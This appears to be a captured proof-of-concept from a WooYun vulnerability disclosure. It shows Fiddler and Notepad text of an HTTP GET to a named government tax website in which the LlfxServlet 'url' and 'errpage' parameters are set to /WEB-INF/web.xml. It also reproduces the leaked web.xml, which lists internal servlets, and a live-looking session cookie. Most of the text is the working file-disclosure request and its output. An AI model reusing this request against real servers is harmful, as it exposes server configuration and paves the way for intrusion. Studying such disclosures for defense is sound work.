 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Tue, 12 Jan 2016 03:58:36 GMT
Content-Length: 5293
Content-Type: text/html
Last-Modified: Thu, 30 Jul 2015 10:19:17 GMT
Accept-Ranges: bytes
Set-Cookie: sto-id-20480=KJBABIFBFIAA; Expires=Fri, 09-Jan-2026 03:14:12 GMT; Path=/
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd"><web-app> <context-param> <param-
name>weblogic.httpd.inputCharset./*</param-name> <param-value>GBK</param-value>
</context-param> <servlet> <servlet-name>StartupServlet</servlet-name>
<servlet-class>dc.com.eTax.web.http.StartupServlet</servlet-class> <load-on-
startup>1</load-on-startup> </servlet> <servlet> <servlet-
name>MainServlet</servlet-name> <servlet-
class>dc.com.eTax.web.http.MainServlet</servlet-class> </servlet> <servlet>
<servlet-name>XMLServlet</servlet-name> <servlet-
class>szsat.common.servlet.XMLServlet</servlet-class> </servlet> <servlet>
<servlet-name>DownloadServlet</servlet-name> <servlet-
class>szsat.common.servlet.DownloadServlet</servlet-class> </servlet> <servlet>
<servlet-name>BrowseServlet</servlet-name> <servlet-
class>szsat.common.servlet.BrowseServlet</servlet-class> </servlet> <servlet>
<servlet-name>TestServlet</servlet-name> <servlet-
class>szsat.common.servlet.TestServlet</servlet-class> </servlet> <servlet>
<servlet-name>UploadServlet</servlet-name> <servlet-
class>szsat.common.servlet.UploadServlet</servlet-class> </servlet> <servlet>
<servlet-name>LlfxServlet</servlet-name> <servlet-
class>szsat.common.servlet.LlfxServlet</servlet-class> </servlet> <servlet>
<servlet-name>shtml</servlet-name> <servlet-
class>weblogic.servlet.ServerSideIncludeServlet</servlet-class> </servlet>
<servlet-mapping> <servlet-name>MainServlet</servlet-name> <url-
pattern>/MainServlet/*</url-pattern> </servlet-mapping> <servlet-mapping>
<servlet-name>XMLServlet</servlet-name> <url-pattern>/XMLServlet/*</url-pattern>
</servlet-mapping> <servlet-mapping> <servlet-name>DownloadServlet</servlet-
name> <url-pattern>/DownloadServlet/*</url-pattern> </servlet-mapping>
<servlet-mapping> <servlet-name>BrowseServlet</servlet-name> <url-
pattern>/BrowseServlet/*</url-pattern> </servlet-mapping> <servlet-mapping>
<servlet-name>TestServlet</servlet-name> <url-pattern>/TestServlet/*</url-
pattern> </servlet-mapping> <servlet-mapping> <servlet-
name>UploadServlet</servlet-name> <url-pattern>/UploadServlet/*</url-pattern>
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://www.xm-n-tax.gov.cn/LlfxServlet?lmbh=znjl_jbts&pagename=znjl&url=/WEB-INF/web.xml
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Host: www.xm-n-tax.gov.cn
If-Modified-Since: Thu, 30 Jul 2015 10:19:17 GMT
Connection: Keep-Alive
Pragma: no-cache
Cookie: sto-id-20480=KJBABIFBFIAA; JSESSIONID=WJnJ2xxCYCkPkyvm1FNp97fOzbyKpffhr2xldk1nMvnzyj
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Tue, 12 Jan 2016 03:58:36 GMT
Content-Length: 5293
Content-Type: text/html
Last-Modified: Thu, 30 Jul 2015 10:19:17 GMT
Accept-Ranges: bytes
Set-Cookie: sto-id-20480=KJBABIFBFIAA; Expires=Fri, 09-Jan-2026 03:14:12 GMT; Path=/
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN" "http:/
<web-app>
<context-param>
<param-name>weblogic.httpd.inputCharset./*</param-name>
<param-value>GBK</param-value>
</context-param>
<servlet>
<servlet-name>StartupServlet</servlet-name>
<servlet-class>dc.com.eTax.web.http.StartupServlet</servlet-class>
<load-on-startup>1</load-on-startup>
</servlet>
<servlet>
<servlet-name>MainServlet</servlet-name>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 1 http://www.xm-n-tax.gov.cn/LlfxServlet?lmbh=znjl_jbts&pagename=znjl&url=/WEB-INF/web.xml&errpage=/WEB-INF/web.xml
www.wooyun.org